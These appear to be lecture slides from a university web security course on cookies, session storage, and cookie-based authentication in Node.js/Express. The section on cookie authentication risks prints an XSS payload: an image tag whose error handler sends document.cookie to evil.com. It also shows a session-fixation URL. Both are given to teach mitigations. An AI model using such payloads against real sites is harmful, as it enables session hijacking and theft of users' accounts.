

#### IERG4210 Web Programming and Security

Course Website: <https://course.ie.cuhk.edu.hk/~ierg4210/> Live FB Feedback Group: <https://fb.com/groups/ierg4210.2014spring/>

## Authentication and Authorization Lecture 7

Dr. Adonis Fung phfung@ie.cuhk.edu.hk Information Engineering, CUHK Product Security Engineering, Yahoo!

CUHK - IERG4210 Web Programming and Security (2015 Spring) Copyright. All Rights Reserved. 1

# Agenda

- Session Management
	- HTTP: from Stateless to Stateful
	- Session Maintenance: Cookies, HTML5 localStorage
	- Extension to Server-side Session Storage
- Authentication & Authorization
	- Authentication v.s. Authorization
	- Authentication using Cookies
	- Authentication using HTTP Auth
	- Authentication Attacks

## HTTP is Stateless

- HTTP is stateless
	- Each request is independent to each other
	- Sufficient for serving static content (.html, .css, .jpg, etc…)

... [request  $\rightarrow$  response], [request  $\rightarrow$  response], [request  $\rightarrow$  response] ...

- Problem: the server cannot tell which requests come from same user?
- For personalized services,
	- Example: any signed-in user experience
	- The key is to associate requests originated from the same user, i.e. **maintaining user session**

# Making HTTP "Stateful" using Cookies

- HTTP Cookies Mechanism
	- Given it is the first visit,
		- Browser makes a request to <u>www.example.com</u> without any Cookies
		- Server gives a Cookie value  $(w/\text{Set-Cookie}$  response header) to the browser
	- For subsequent visits,
		- Browser automatically replays Cookies in subsequent requests (w/Cookie request header) to [www.example.com](http://www.example.com/) until the expiry date
- Session Maintenance using Cookies
	- Cookie Values can store user preferences (theme=yellow)
	- Setting a random, unique, and unpredictable token (a.k.a. session id):
		- The server can then isolate a user-specific session, i.e., a brunch of requests having the same unique session id
		- Usage: Personalization, Authentication and Session Storage

### Cookies Communications

• Cookies := a small  $( $4KB$ )$  client-side storage with its data replayed to where they were configured (cookie origin)



## Firefox's Cookie Jar

- In Firefox, press  $\underline{\text{Alt+T}}$  and  $\underline{\text{O}}$  for the Options dialog
- In the Privacy Tab, click remove individual cookies



CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 6

# Setting a Cookie from Server-side

- To set a cookie using Node.js Express Framework,
	- res.cookie(**name**, **value**[, **options**])
		- Ref: [http://expressjs.com/api.html#res.cookie](http://expressjs.com/api.html)
		- It's equiv. to setting a HTTP Set-Cookie Response Header [\(RFC6265](http://tools.ietf.org/html/rfc6265)):
	- Examples:

```
res.cookie('sessionid', 'cj3v5cpkj3lwc3q', {
   'expires': new Date(Date.now() + 3600000 * 24 * 3),
   'httponly': true
});
       // or equivalently, using maxAge (Express specific) 
       res.cookie('sessionid', 'cj3v5cpkj3lwc3q', {
          'maxAge': 3600000 * 24 * 3, // 3 days
          'httponly': true
       });
```
– Best Practice: Keep the size (name and value) minimal to reduce bandwidth overhead, as it is sent in every subsequent request (incl. static contents, e.g., \*.jpg)

# Setting a Cookie from Client-side

- To set a cookie on client-side using JS (rarely used),
	- Using the document.cookie object:

```
document.cookie = "sessionid=cj3v5cpkj3lwc3q; 
expires=Mon, Feb 14 2015 00:00:00 UTC; httponly";
```
Note: No Set-Cookie header will be resulted Ref: <https://developer.mozilla.org/en/DOM/document.cookie>

– Or, using the XMLHttpRequest object:

```
xhr = new XMLHttpRequest();
xhr.open("POST", "/somewhere", true);
xhr.setRequestHeader("Cookie"," sessionid=cj3v5cpkj3lwc3q");
```
Ref: [https://developer.mozilla.org/en/DOM/XMLHttpRequest#setRequestHeader%28%29](https://developer.mozilla.org/en/DOM/XMLHttpRequest)

# Reading a Cookie

• Recall: once configured, browser sends only the key-value pairs (but not other parameters)

Cookie: **sessionid**=**cj3v5cpkj3lwc3q**

- To read a cookie by Node.js Express Framework,
	- Install the [CookieParser,](https://www.npmjs.com/package/cookie-parser) and read the cookie like so:

```
Note: modifying this variable will not automatically setcookie()
console.log(req.cookies.sessionid); // prints cj3v5cpkj3lwc3q
var cookieParser = require('cookie-parser');
app.use(cookieParser());
```
#### • To read a cookie using JavaScript, (AVOID! You'd use HttpOnly)

Using the Javascript document.cookie object,

document.cookie === "**sessionid**=**cj3v5cpkj3lwc3q**; name=value" // true

– Using the XMLHttpRequest object,

xhr.getResponseHeader("Set-Cookie")

Note: only for a request that has the Set-Cookie header

# Cookie Parameters (1/3)

#### res.cookie(**name**, **value**[, **options**])



# Cookie Parameters (2/3)

- Name / Value:
	- In JS (non-express), you'd need to escape() them.
- Expires: a UTC time that a cookie is automatically deleted, if not manually cleared earlier
	- (Default) Setting to o (zero)
		- Browser will automatically clear it when shutdown (aka, session cookie)
	- In Express, to make it expire after 24 hours: new Date(new Date().getTime()+1000\*60\*60\*24)
	- In JS, to make it expire after 24 hours: new Date(new Date().getTime()+1000\*60\*60\*24).toUTCString()
	- Setting to a past time
		- Tell the browser to remove the cookie (with the name)
		- or use [http://expressjs.com/api.html#res.clearCookie](http://expressjs.com/api.html)

# Cookie Parameters (3/3)

- Path: a folder path that starts with a  $\prime$  prefix
	- (Default) a forward slash only "/", i.e. all files under the domain
	- If set to /english, then files under /english will receive the cookie
	- Note: this path restriction can be bypassed owing to the HTML SOP, to be discussed later
- Domain: domain name
	- (Default) the exact domain name that sets the cookie or
	- Suffix of the current domain name (say, given www.example.com)
		- Accept: .example.com, i.e. all \*.example.com receive the cookie
			- The dot at the beginning is needed for legacy browsers
			- Over-relaxing this can be a security flaw
		- Reject: Top-level (e.g., .com) and Country-level (.com.hk) domains
		- Reject: Others' domains (e.g. [www.google.com\)](http://www.google.com)
- Secure: if set, the cookie will be only sent only over HTTPS
- HttpOnly: if set, the cookie will be accessible only by the web server but not thru JS

# Cookie Same Origin Policies (Cookie SOP)

- Cookie Origin:= (isHTTPSOnly, domain, path)
	- Prevent cookies set by one origin to be accessible by another origin
		- In general, A.com cannot read cookies configured by domain B.com
		- See more examples in next slide
- HTML Origin:= (protocol, domain, port)
	- Prevent scripts from one origin to access the DOM of another origin
	- Embedded item inherits its parent origin
	- Ref: [https://developer.mozilla.org/en/Same\\_origin\\_policy\\_for\\_JavaScript](https://developer.mozilla.org/en/Same_origin_policy_for_JavaScript)

# Cookie SOP Examples

#### Assume two cookies were set,



 $\perp$ 

#### What will the browser sends when visiting:

- http://example.com or http://www.example.com,
	- Cookie: user=niki
- http://secure.example.com,
	- Cookie: user=niki
- https://secure.example.com,
	- Cookie: user=niki
- https://secure.example.com/accounts/index.html,
	- Cookie: user=ling; user=niki
	- The order is not guaranteed
- https://secure.example.com/accounts/new/index.html,
	- Cookie: user=ling; user=niki

# Problems

- Privacy from a user perspective
	- We know how a site can identify unique user
	- What're the resulted threats?
- Integrity and Authenticity
	- Cookies values reside on client-side
	- That said, malicious users can tamper the values
- Storage Size
	- Cookies has at most 4/KB per domain
	- Recall the best practice: We want to keep the name/value size minimal to reduce bandwidth overhead

# Cookie Privacy

- Ad networks track users and profile their tastes
	- When you visit A.com, an advertisement downloaded from ad.com will send a cookie back to ad.com with a request header Referrer being the current URL at A.com
	- Similar things happen when you visit B.com that hosts the same ad
	- Visiting habits can then be profiled, finally, targeted marketing
- Solution:
	- Browsers have implemented some protections like broking write access of 3rd party cookies, but ad networks can still workaround them
	- To prot[e](http://windows.microsoft.com/en-US/internet-explorer/products/ie-9/features/in-private)ct yourselves, consider using the **Private Browsing in Firefox** or [Incognito Mode in Chrome o](http://support.google.com/chrome/bin/answer.py?hl=en&answer=95464)r [InPrivate](http://windows.microsoft.com/en-US/internet-explorer/products/ie-9/features/in-private) [Mode in IE,](http://windows.microsoft.com/en-US/internet-explorer/products/ie-9/features/in-private) etc that delete any cookies generated in the browser session when it terminates
	- Enable [Do-Not-Track \(DNT\)](http://donottrack.us/)



# Cookie Integrity and Authenticity

- Cookie values can be tampered
	- Cookies is just another kind of users' inputs
	- Mitigations: apply server-side validations for Cookies, or use [signedCookies;](http://expressjs.com/api.html) For confidential values, [encryption is needed](https://www.npmjs.com/package/client-sessions)
- Parameter Tampering Attack
	- Many shopping carts store "totalAmount" in cookies in the past!!
- Overriding Cookies Attack
	- Cookie SOP prohibits read only, but write operations still possible
	- For instance,
		- An attacker compromised http://evil.example.com
		- Attacker can set a secure cookie (with a known name) for . example.com
		- Legitimate website at https://secure.example.com will receive both valid and malicious cookies; given same name, cookie can be overridden

# More Client-side Session Storage

- Client-side solution for more session storage
	- HTML5 LocalStorage (5MB/origin)
		- Unlike Cookies, does not replay in requests but accessible thru JS [API](https://developer.mozilla.org/en-US/docs/Web/API/Window.localStorage)
	- Usage:
		- Useful to store render offline content offline, e.g. Gmail
		- As in assign. phase 3b, store the shopping list in localStorage:

```
// Given that list is an object that stores the pids and qtys
// Encode it to a string before storing it in localStorage
localStorage.setItem('list', JSON.stringify(list));
```

```
// When page starts, restore and decode to get the original object
var list = localStorage.getItem('list');
list = list && JSON.parse(list);
```
// Remove the object if needed localStorage.removeItem('list');

- Security: Follows the HTML5 SOP (next lecture) but not Cookie SOP
- Security: Client-side storage is still subject to tampering attacks

CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 18

# Server-side Session Storage

- Server-side solution for session storage
	- Maps the session id to a data blob residing on server-side
		- 1. Using a file-based system (most traditional):
			- Read and De-serialize variables from file "/tmp/sess\_" + req.cookies.sessionid
			- Serialize and Write variables to file "/tmp/sess\_" + req.cookies.sessionid
			- Problems: File I/O is slow, locking writes, files local to single instance
		- 2. Using a DB system:
			- 'SELECT data FROM sessions WHERE id = ?', [req.cookies.sessionid]
			- 'UPDATE sessions SET data = ? WHERE id = ?', [data, req.cookies.sessionid]
			- Problem: DB I/O handles writes atomically
		- 3. Using in-memory cache:
			- Works similarly but much faster. Much more scalable
			- Example Packages: **Express-session** (with **[Redis](https://www.npmjs.com/package/redis)** serving multiple instances)
			- [Encrypted client-side storage](https://www.npmjs.com/package/client-sessions) is even more scalable though.
				- » traded off computation against storage I/O overhead

#### – (Midterm/Exam) Cookies v.s. localStorage v.s. Serv-side Session Mgt.

CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 19

### Using Express-session

#### • Configure the session handler

```
var session = require('express-session'),
     RedisStore = require('connect-redis')(session);
// Reference: https://github.com/expressjs/session
app.use(session({
   store: new RedisStore({
                 'host':config.redisHost, 'port':6379}),
   secret: 'qA5JrwUCTZuqTAEPEZMhaMWq', // by random.org
   resave: false,
   saveUninitialized: false,
   cookie: { maxAge: 60000 } // expiring in 60s
}));
```
• Setting a session variable

```
req.session.hello = 1;
```
• Reading the session variable in a subsequent request

```
req.session.hello // returns 1
```
#### Under the hood

- When connect.sid Cookie is present
	- Lookup from memory the corresponding data
	- De-serialize (JSON.parse()) and assign it into req.session (i.e., redis> set sess:<sid> <JSON.parse(req.session)>)
- When connect.sid is absent and req.session is changed
	- Init a token, automatically generated and hosted as Cookies
	- connect.sid := <a random, unique, unpredictable nonce>
- When req.session is change
	- Serialize and Save req.session back to redis
- Expiration
	- Browser's cookie can expire: then now, connect.sid is absent
	- Server garbage collects, or according to the cookie expiration time

## What is stored in Redis

#### <del>:</del> Credis Commander **C** Refresh Commands  $\blacktriangleright$  More...  $\blacktriangleright$ localhost:63791:0 abc ElastiCacheMasterReplication  $4 -$  sess: (1) abc JzYa6LJnL-JLci3\_CMnvU:

#### Delete Key

#### Key: sess:JzYa6LJnL-JLci3\_CMnvU3MGIA\_DsmvE

Value:

```
"cookie": {
 "originalMaxAge": 60000,
 "expires": "2015-02-16T19:51:14.014Z",
 "httpOnly": true,
 "path": "/admin"
},
"username": "ierg4210-admin",
"admin": 1
Save
```
# **AUTHENTICATION & AUTHORIZATION**

CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 23

## Authentication v.s. Authorization

- Authentication: Is a user really who he claims himself to be?
	- Authentication Factors:
		- something you know password, private key
		- something you have CULink, one-time hardware token
		- who you are biometric features like fingerprints
		- what you do the way you shake/tap smartphone
		- where you are FB checks if country changed, IP, GPS or, a combination of n of them (the so-called n-factor authentication)

#### • Authorization: Is an authenticated user allowed to do a task?

– Most common: Role-based access control e.g., is user A allowed to do task T1

• Authentication v.s. Authorization (questioned in quiz 1)

# Authentication using Cookies

• Solution 1: Using Forms and Cookies



CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 25

### Credentials Database

- Create a DB table:
	- uid: primary key, auto increment
	- username: email address; UNIQUE
	- password: the hashed and salted password
	- authorization: 1 indicates admin, 0 indicates normal user
- Security Best Practices for the password field:
	- NEVER store the password in plaintext
		- $\rightarrow$  Using one-way hash can make them non-recoverable if leaked
	- Even hashed, one may have [pre-computed a list of hashed values](http://www.enigmagroup.org/pages/cracker/)
		- $\rightarrow$  Salted password is to avoid such kind of brute-force attack
	- Here, with SHA256 used as the hash algo., password are stored by:

var hmac = require('crypto').createHmac('sha256', config.salt); hmac.update(req.body.password)

hmac.digest('base64') *// returns the hashed salted password*

CUHK - IERG4210 Web Programming and Security (2015 Spring) Adonis P.H. FUNG 26

# Checking against the Credentials

• With a new router auth.api.js is setup for routing the requests of '/admin':

```
pool.query('SELECT admin FROM users WHERE username = ? AND password = ?', 
   [req.body.username, hmacPassword(req.body.password, config.passwordSalt)],
   function (error, result) {
     if (error) {
       console.error(error);
       return res.status(500).json({'dbError': 'check server log'}).end();
 }
```

```
 // construct an error body that conforms to the inputError format
     if (result.rowCount === 0)
       return res.status(400).json({'loginError': 'Invalid Credentials'});
     // regenerate to prevent session fixation
     req.session.regenerate(function(err) {
       req.session.username = req.body.username;
      req.session.admin = resulttvows[0].admin; res.status(200).json({'loginOK': 1}).end();
     });
 }
```
);

# Authentication Token and Authorization

- Authenticate the token before admin operations
	- The cookie value is signed with the provided secret (recall IERG4130)
		- A tampered value will mismatch with the signature
		- Attacker cannot generate the corresponding signature without secret
	- References:

[https://github.com/expressjs/session#secret](https://github.com/expressjs/session) <https://www.npmjs.com/package/cookie-parser>

- Authorization check before admin operations
	- Only upon a successful login
		- req.session.username and req.session.admin are set according to DB
	- For subsequent requests,
		- req.session.username accessible means logged in user
		- req.session.admin accessible means a logged in admin user

## Best Practice on Session Isolation

- We often separate auth cookies from other session cookies
	- connect.sid (expires = 3 mths) and auth (expires: 180s)
- Authentication Cookies
	- auth should be configured with tighter security
		- secure (i.e., https only)
		- httpOnly (i.e., no JS access)
		- path (restricted to a specific folder)
		- Expire more often
- General Session Cookies
	- Associated with less critical data, possibly served over HTTP

# Security Issues regarding Cookie Auth.

- Session Hijacking: Stealing cookies with XSS attack
	- An XSS vulnerability opens up opportunity to steal cookies:
		- <!–- adding an malicious image in comment box --> <img src="404" onerror="this.src='//evil.com/'+escape(document.cookie)"/>
	- Attacker presents the stolen cookies to server to impersonate victim
	- Mitigation 1: Reduce the risk by making cookie expire sooner
	- Mitigation 2: Set the flag HttpOnly for your cookies
- Session Fixation: Forcing session id designed by attackers
	- Cause: A vulnerable website let its user to determine session id
		- Some vulnerable systems allow user input as session id
	- Attacker sends a URL with a custom PHPSESSID to victim http://vulnerable.com/?PHPSESSID=veryevil
	- Victim visits the URL and login using the particular session
	- Attacker visits the same URL and hijacks the session
	- Mitigation: Change the session id upon login

# HTTP Authentication (1/2)

- Solution 2: Using HTTP Authentication
	- The standardized and traditional way to authenticate a user
	- Not favorable by commercial websites since it's not customizable
- Example of HTTP Basic Authentication:

